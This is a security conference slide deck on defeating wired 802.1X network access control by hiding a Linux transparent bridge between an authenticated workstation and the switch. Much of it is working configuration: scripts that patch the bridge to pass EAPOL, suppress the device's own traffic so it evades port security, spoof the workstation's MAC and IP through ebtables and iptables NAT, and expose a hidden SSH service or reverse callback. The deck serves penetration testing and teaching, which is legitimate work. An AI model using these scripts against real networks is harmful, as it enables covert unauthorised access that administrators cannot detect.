Embed Size (px)
Citation preview
A Bridge Too Far
Defeating Wired 802.1X with a Transparent Bridge Using Linux
Alva Lease ‘Skip’ Duckwall IV
Exorcyst at gmail d0t com
Who Is This Guy?
• Been working with Linux since before the 1.0
kernel (1993ish)
• Unix admin by trade – transitioned to IT security
• Likes alphabet soup:
– CISSP, CISA, GCIH, GCIA, GCFW, GPEN, GWAPT
– GCUX, GSEC, GCFA, RHCE, SCSA (missing 12 letters)
– Sitting for the GSE written in the middle of August
• Works for Northrop Grumman on a team that
performs full scope penetration tests ☺

THE BASICS
The Objective
To introduce a device on a wired 802.1X secured
network with the following properties:
1. Transparent (undetectable) to the network
administrators
2. Remote communication and interaction
3. The ability to inject traffic on to the network
What We Need
• Linux Box with 2 network ports
• Extra Ethernet Cable
• A Workstation authenticating to the local
network using wired 802.1X of some sort
• Another box that we use to handle the
callbacks
A laptop/Netbook with an additional
USB network device running Linux
– Obviously Difficult to Hide
– Powerful x86 CPU/memory/HD
– Best used for in person demos ☺
Small x86 Computer (industrial/mini pc)
– Atom CPU (x86) with 1-2gb memory
– Storage via laptop HD or flash
– Fanless in many cases
– Built in Dual Gig Ethernet in some
– 4”x4.5”x1” approximately
Plug Computer
• Embedded Marvell CPU (ARM) running Linux
• 512mb ram/512mb internal flash
• Can use SD cards for storage / Boot
• Fanless
• Built in Ethernet/USB port
• Looks like a weird “wall wart”
Choice of Linux Distro
• Backtrack 4r2 for x86 CPUs
– Quiet by default (no services start by default, no network by default, etc)
– Well tested and used
– Lots of built-in toys
– Yes, I know 5 is out. Already had it working with 4.
• Ubuntu 9.04 for my plug computer
– Newer versions of the hardware might not support it
– Moving forward will probably switch to Debian or roll my own distribution
Quick Review: Ethernet Frame
For TCP/IP (without using 802.1q VLANS) this is
what an Ethernet frame looks like
– Destination/Source Addresses are MAC addresses
– Either an Ethernet frame or Address Resolution
Protocol
PreambleDestination
Address
Source
Address
Length /
EthertypeData FCS
8 bytes 6 bytes 6 bytes 2 bytesvariable 46-
1500 bytes4 bytes
Quick Review: ARP
Address Resolution Protocol
• Maps 32-bit IP addresses (192.168.0.1) to a 48-bit
physical address (04:05:06:11:11:11)
• Question/reply protocol
– Question gets broadcast on the local segment
– Any reply usually comes from the IP being asked about
– Replies are typically cached on the local machine for
potential future use
Quick Review: ARP Cache
All operating systems keep a local cache of ARP
entries to prevent flooding the local network
segment with ARP requests for every packet sent
Example timeouts for ARP Caches:
Windows XP – up to 10 minutes
Vista/2008 – random interval between 15-45s
Linux – 60s (tunable)
Quick Review: IP
IP encapsulates the higher level protocols such
as TCP and UDP
• Uses IP addresses for source and destinations
• What happens if the destination is outside the
local network?
0 4 8 16 19 31
Version IHL TOS Total Length
Identification Flags Fragment Offset
TTL Protcol Header Checksum
Source IP Address
Destination IP Address
Options Padding
Quick Review: Routing
Devices have a routing table to decide what to
do with packets that leave the device.
• Typically, the local network is the only place
the device knows how to route to
• There is also usually a default gateway to
route packets out of the network.
Quick Review: Routing (Contd)
When an IP packet gets routed to its next hop, the following happens:
1. The local routing table is consulted for the next hop
2. The local ARP cache is checked to see if the MAC address is known for the next hop, if not the next hop is ARP’d
3. The Ethernet frame is constructed with the destination MAC address and the source MAC address and the checksum calculated
4. The frame is fired off towards the next hop on the wire
Extensible Authentication Protocol
Framework for authentication
• Guidelines, not a specific implementation
• Multiple methods
– EAP-TLS
– EAP-MD5
– 40 or more so far
EAP over LAN (EAPOL) is used by 802.1X
Quick Overview: 802.1X
802.1X is an IEEE standard for port-based network
access control. It consists of 3 main pieces.
1. Supplicant – The client authenticating
2. Authenticator – Device to which the client
connects
3. Authentication server – Determines whether the
credentials provided are valid
802.1X Illustrated
1. Supplicant (client) packages up authentication information in an
EAPOL (EAP over LAN) packet and sends it to the switch
2. The switch takes the EAPOL traffic and repackages the
authentication traffic into a RADIUS request and passes it to the
RADIUS server
3. If the RADIUS request is approved, the traffic is allowed on the
network

Client EAPOL Exchange
802.1X:Supplicant Policy Enforcement
The supplicant can be used to make policy decisions on the network through the assistance of an agent.
For Example:
• Check AV/Patch status– Allow on the network or on a remediation subnet for
updates
• Req. account/membership in a windows domain– If the machine is in the local domain, allow access to
network, otherwise a guest VLAN (or no access at all)
• Load Balance to the least populated VLAN
Common 802.1X Problems
• Equipment / Overhead
– Requires authentication server(s)• More power
• More licenses
– Requires supported equipment (printers and other oddballs out there can cause issues)
• Complicated to set up
– Often a long-term project
– Phased deployment
– Really need an existing robust/mature infrastructure first
Common 802.1X Problems (Cont)
• Almost always exceptions
– Devices that can’t conform (printers/copiers)
• Backup Plan : Sticky MAC or MAC Auth Bypass (MAB)
– General exceptions to policy
• PXE booting items
• Hardware/software test networks
– Temporary exceptions to policy
• OS reloads
• Booting from windows -> linux
Common 802.1X Problems (Cont)
• Client side problems
– How often does the link actually go down on the
client?
• Kicked cables
• Power fluctuations
• Machine shutdown/suspend at COB
• Reboots (think reboot Wednesday!)
– Additional configuration on the software side for
the supplicant
Classic Attack on 802.1X
In 2004 a security researcher demonstrated an attack against wired 802.1X with a hub. By inserting a hub, a rogue device could simply wait until the connection was authenticated and then piggyback once the connection was approved by spoofing the authorized client. I’ve provided links to the sources at the end.

Problems with the Attack
By default, could only really use UDP because TCP
causes a race condition:
1. Rogue device sends out a SYN to the far end
2. Far end sends back a SYN/ACK which hits both devices
3. The legit device should respond with a RST/ACK
4. The rogue device responds with an ACK
It’s a race! Who will win?
The Update to the Attack
How can we improve upon the classical attack?
• Hubs don’t really exist anymore so we need
something else
• Want to be able to use TCP as well as UDP
• Want to maintain invisibility on the network

PROOF OF CONCEPT
Demo Configuration
What’s a Bridge?
A Network Bridge connects multiple network
segments at the Data Link Layer (layer 2 OSI)
• IEEE 802.1D standard defines bridges
• A switch is a special kind of bridge, namely it
has multiple ports
Bridges in Linux
• Kernel module
– Integrated into the 2.6 series kernel
– Standard in most distributions
• User-land utilities
– Bridge-utils
• Usually available in most distributions, although not
always installed
Bridge Utils in Linux
Use Bridge Utils to create a transparent bridge in Linux on a machine with 2 or more Ethernet cards. By default the bridge will have the highest MAC address.
brctl is the main utility to configure a bridge in Linux:
brctl addbr br0 # create a bridge device called br0
brctl addif br0 eth1 # add eth1 to br0
brctl addif br0 eth2 # add eth2 to br0
ifconfig 0.0.0.0 eth1 up # bring up the eth1 interface
ifconfig 0.0.0.0 eth2 up # bring up the eth2 interface
ifconfig 0.0.0.0 br0 up # bring up the bridge interface
It Can’t Be THAT Easy…
It’s not… no traffic on the bridge interface
Why Not? To The Google!!
The 802.1D standardTurns out that standards compliant bridges aren’t
supposed to pass MAC addresses in the range of
01-80-C2-00-00-00 to 01-80-C2-00-00-0F. In our
case 01:80:c2:00:00:03 is used
Simply Back Out the Patch
Seems like a simple fix, back out the patch that
blocks the MAC addresses we care about.
Unfortunately the bridge module code has
changed a fair amount in the past 4 years.
Fortunately, Abb of Gremwell security already
fixed the problem.
Abb of Gremwell’s Research
Abb provided a patch to forward the MAC addresses that are dropped by the 802.1D spec to the Gremwell Blog.
Abb also posted the code for an app called Marvin where he “decided to write a tool, capable to divert
and re-inject a network connections while
preserving the original network addresses, including
layer 2 ones… but it already can be used to tap into
a wired network protected with 802.1X”
Abb from Gremwell’s Marvin“The tool will bridge the traffic between the first and the second interface and inject traffic it receives from the third interface into the first two.”
Marvin at a glace:
• Written in Java
• Requires 3 network ports: source, dest and injection
• Requires manual setting of MAC/IP
• Allows interaction with traffic going across the bridge
Not quite what we want, but it works and for some assessments, it might be worth a look. I’ve included the link at the end in the ‘Links’ section
Abb’s Patch
The patch just comments out the code that
drops the EAPOL. Simply recompile the module
with the code commented out.
Recompile the Bridge Module
It Works!
Truly Transparent Config#!/bin/bash
BRINT=br0
SWINT=eth0
COMPINT=eth3
#enable ip_forwarding
echo 1 > /proc/sys/net/ipv4/ip_forward
# create the bridge
brctl addbr $BRINT
brctl addif $BRINT $COMPINT
brctl addif $BRINT $SWINT

Transparent Config (2)
#bring up the interfaces
ifconfig $COMPINT 0.0.0.0 up promisc
ifconfig $SWINT 0.0.0.0 up promisc
ifconfig $BRINT 0.0.0.0 up promisc
#mii-tool -r will reset the auto negotiation essentially resetting the link
mii-tool -r $SWINT
mii-tool -r $COMPINT
Quick Transparent Demo

WORKING TOWARDS INTERACTION

On Towards Interaction
Right now the bridge looks like a piece of wire on the network, completely transparent.
From a proof of concept point we’ve introduced a rogue device onto a wired network secured by 802.1X.
However, being able to remotely interact with the device would be a lot more fun!
Requirements For Interaction
So, what do we need to make our rogue device more interactive?
• Don’t trip up any additional security measures (MAC security on top of 802.1X) and kill the connection
• Make the traffic look like the computer whose connection we’re stealing
• Callouts (both forward and reverse)
Careful! Thar be dragons!
A common configuration includes sticky-MAC address filtering on the wire along with 802.1X.
• Need to make sure the MAC address of traffic coming out of the bridge matches the client computer
• 802.1X usually re-authenticates periodically and usually can be forced without incident
• Port security violations usually are manually cleared, so tripping is BAD, and unfortunately easy to do
Tripping Sticky MAC Port Security
A single stray source MAC address will trigger
port security.
• Need to make sure no traffic leaves until
everything is set up
• Start dark and slowly bring up functionality
until we’re good to go
Things That BiteThings I’ve been bitten with while working with port security:
• Excess Services (web server, etc)
– What’s the first thing that apache does when it starts up? Query a name server for it’s own IP address…
• IPV6– Since I’m not doing anything to NAT any IPV6 traffic, if any escapes the
bridge it’ll burn us. Best to just disable
• DNS
– Sometimes simply having entries in resolv.conf generate traffic unexpectedly upon startup (depends on distro)
– Easy to avoid, simply rm /etc/resolv.conf at boot
• ARP
– Ultimately the cause of most problems – something gets ARP’d
Arptables
Arptables allows us to block all ARP traffic from an interface. Since ARP usually burns us, we can block all traffic originating from our device easily.
#example arptables command
arptables –A OUTPUT –o eth1 –j DROP
Note: We want ARP traffic to cross the bridge, just not leave being sourced by our rogue device

(IP/ARP/EB)tables Chain Flow Overview
Prerouting – All traffic off the wire
Forward – traffic passing from one interface to another
Input – traffic destined for the local device
Output – traffic leaving the local device from processes
Postrouting – all traffic leaving the device
(IP/ARP/EB)tables Notes:
• All traffic crossing the bridge will traverse the
prerouting -> forward -> postrouting chains
• If we drop all traffic from the output chain, we
can prevent our device from inadvertently
tripping port security without affecting traffic
on the bridge
Mimicking The Client
MAC addresses are trivial to spoof, so that
shouldn’t be a problem. However since we’re
using a bridge (layer 2) that can cause some
problems since interaction requires layer 3.
We will use a combination of ebtables and
iptables to handle our NAT requirements
Ebtables
Ebtables behaves somewhat like IPtables at the
link layer.
• Provides link layer filtering
• Allows us to NAT with MAC addresses
More on this in a few slides…
Communication Channels
We want to be able to talk to the bridge. We
can either contact it directly or have it call us.
Either way we need to make traffic originating
from the bridge appear to come from the
authenticated machine.

Master of Disguise
Using IP tables, and knowing the IP address of
the computer we’re inline with, we can NAT our
traffic using source NAT (SNAT) and iptables:
iptables -t nat -A POSTROUTING -s 192.168.1.10
-p tcp -j SNAT --to 1.2.3.4
iptables -t nat -A POSTROUTING -s 192.168.1.10
-p udp -j SNAT --to 1.2.3.4
One Quick Caveat (Perfect World)
Modern TCP/IP stacks track connections by using the tuple (SRC IP, SRC PT, DST IP, DST PT). If we communicate with hosts on the same network (say a Domain Controller) then we would match SRC IP, DST IP and DST PT. This leaves us a 1 in 65000 chance of matching a connection that could be already established. What would happen in this event?
We could adversely affect operations on the computer behind us and risk discovery.
One Quick Caveat (MS Reality ™)
It’s actually worse than that. They of infinite and
infallible wisdom have deigned that 65535 is too
big a number (I mean it’s 16 whole bits), so they
put limits on what source ports traffic will
originate from.
Ephemeral Source Ports
XP/2003 – TCP/UDP ports 1025 – 5000
Vista/7/2008 – TCP/UDP ports 49152 - 65535
One Quick Mitigation
If we restrict via SNAT the ports with which we NAT through, depending on the OS we could eliminate the overlap altogether. Or we could risk the overlap and have our traffic blend in better. I chose to use ports in the back half of the range for vista/7/2008 to blend in.
#mangle the destination IP to 1.2.3.4 ports 61000-62000
iptables -t nat -A POSTROUTING -s 192.168.1.10 -p tcp -j SNAT --to 1.2.3.4:61000-62000
iptables -t nat -A POSTROUTING -s 192.168.1.10-p udp -j SNAT --to 1.2.3.4:61000-62000
Creating a Hidden Service
We can use Destination NAT (DNAT) to create a hidden service on our rogue device for communication.
For Example: If we start up a SSH server on 127.0.0.1 on the device, we can use the following iptables rule to redirect port 9876 to it:
iptables -t nat -A PREROUTING –d 192.168.1.10 -p tcp--dport 9876 -j DNAT --to 127.0.0.1:22

Hidden Service 2
We can actually include our outside source IP as part of the rule and further restrict who can see the hidden service. So if anybody else tries to go to that port they’d actually get passed on to the computer, which probably isn’t listening there!
iptables -t nat -A PREROUTING –s 1.2.3.4 –d 192.168.1.10 -p tcp --dport 9876 -j DNAT --to 127.0.0.1:22
Don’t Call Us, We’ll Call You
We can also have our bridge contact us instead of us contacting it (reverse shell).
• Probably makes more sense given the security
– If they’ve got 802.1X, they probably don’t let any port traffic in to their workstations
• Plenty of options to phone home
– SSH
– Openvpn
– Many many more

Choosing An IP
We need an IP for the bridge in order to NAT. So what IP do we use?
I picked an IP that shouldn’t be in use on the network. I chose an IP in 169.254.0.0, which is self-assigned in the event that an interface can’t talk to its DHCP server. In other words, you shouldn’t see it on a production network unless there’s some sort of problem…

Interaction With the Client
Before we get too far down the rabbit hole, I
wanted to mention that I haven’t really found
any decent way of directly attacking the
computer behind the bridge.
What source IP do you use? We’d need to
source NAT in that direction and without a good
patsy computer, there’s no good way of doing it.

The Pre-Populated Setup
Our Scenario:
We’re doing a full scope pen test on an organization that’s using wired 802.1X security.
The folks responsible for testing physical security have done recon and found a perfect hiding spot in a printer stand. They return with a printer configuration page with all the network info we’d need.

Bringing It All Together
#!/bin/bash
SWMAC=f0:ad:4e:00:02:46 # The switch side mac
COMPMAC=c0:c1:c0:76:35:7c # provided by printer conf
COMIP=192.168.0.10 #
GWNET=192.168.0.0/24 #
DEFGW=192.168.0.15 #
BRINT=br0
SWINT=eth0 # the switch side interface name
COMPINT=eth3 # the computer side interface name
BRIP=169.254.66.66 # bridge IP
DPORT=9876 # incoming port to redirect to ssh
RANGE=61000-62000 # our SNAT port range
Bringing It All Together (2)
#build the bridge
brctl addbr $BRINT
brctl addif $BRINT $COMPINT
brctl addif $BRINT $SWINT
#bring up both sides of the bridge
ifconfig $COMPINT 0.0.0.0 up promisc
ifconfig $SWINT 0.0.0.0 up promisc
#start dark
arptables -A OUTPUT -j DROP
iptables -A OUTPUT -j DROP
Bringing It All Together (3)
# swap the mac address to the switch side mac,
# so we always know which mac the bridge is
macchanger -m $SWMAC $BRINT
# bring up the bridge with the non-routable IP
ifconfig $BRINT $BRIP up promisc
# add the network info
# add the default route
route add -net $GWNET dev $BRINT
route add default gw $DEFGW
Bringing It All Together (4)
# use ebtables to source NAT the $COMPMAC
# for traffic leaving the device
# from the bridge mac address
ebtables -t nat -A POSTROUTING -s $SWMAC -o $SWINT -j snat --to-src $COMPMAC
#use DNAT to map $DPORT to $BRIP:22
iptables -t nat -A PREROUTING -i br0 -d $COMIP -p tcp --dport $DPORT -j DNAT --to $BRIP:22
Bringing It All Together (5)
# set up the source nat rules for tcp/udp/icmp
iptables -t nat -A POSTROUTING -o $BRINT -s $BRIP -p tcp -j SNAT --to $COMIP:$RANGE
iptables -t nat -A POSTROUTING -o $BRINT -s $BRIP -p udp -j SNAT --to $COMIP:$RANGE
iptables -t nat -A POSTROUTING -o $BRINT -s $BRIP -p icmp -j SNAT --to $COMIP
#start sshd
/etc/init.d/ssh start
#lift radio silence
arptables -D OUTPUT -j DROP
iptables -D OUTPUT -j DROP

Pre-Populated Demo

AUTOMATION
Automation
Pre-populating the bridge info is cool and all, but
how can we fully automate the process?
1. Start transparent
2. Gather info
3. Analyze info
4. Bring up the bridge

Tell Me What You Want…
The “printer config” from our demonstration provided us with the following information:
• IP Address
• MAC address
• Network mask
• Gateway IP
What if we can’t get that info from our recon?
Tell Me What You Need…
Recalling our previous discussions about routing, what we really need is:
• IP address of the computer
• MAC address of the computer
• MAC address of the gateway
The only thing we needed the network mask/gateway IP for was to figure out how to route to it. All we need to route packets is the destination MAC address.
We’ve Got a Gateway MAC, Now What?
We create a static ARP entry using the gateway
MAC using a bogus IP address on the same
network as the bridge IP.
We then create a default route going to that IP.
This will allow us to route to the actual gateway
without needing to know the network mask.
A Quick Note
Using a static ARP entry for a bogus route will cause some strange behavior on the local wire when we communicate on the local subnet.
Since we don’t have a route for the local network in the routing table, all packets destined for the local subnet will get routed to the default gateway.
It still works though, the gateway will simply forward the packets to the local destination. Although any return traffic will travel from the remote host directly to us.
Typical Network Assumptions
If an organization has 802.1X deployed, we can make some reasonable assumptions about their infrastructure:
• Network segmented by function (svr/wksn)
• Central router / firewall connecting everything together
• Network services (AD/DNS/WWW) probably not in the workstation segment
Passive Aggressive
So, if we watch the packets crossing the bridge,
we can passively gather the information we
need. What sorts of traffic would we expect to
see?
• UDP (netbios/DNS/LDAP)
• ARP
• TCP (AD / WWW / email)
UDP Analysis
What sorts of stuff do you see on the wire with
UDP?
• DNS – variable amounts
• LDAP – variable amounts
• Net Noise Bios – broadcast traffic, not helpful
• DHCP – broadcast traffic, not helpful
UDP Consensus
While there is some traffic that would be worth watching, UDP doesn’t look like the way to go
Too much broadcast traffic wouldn’t really be helpful and not enough of the rest of the traffic to make a useful determination.
Although getting the DNS server might be worth it for future use ☺
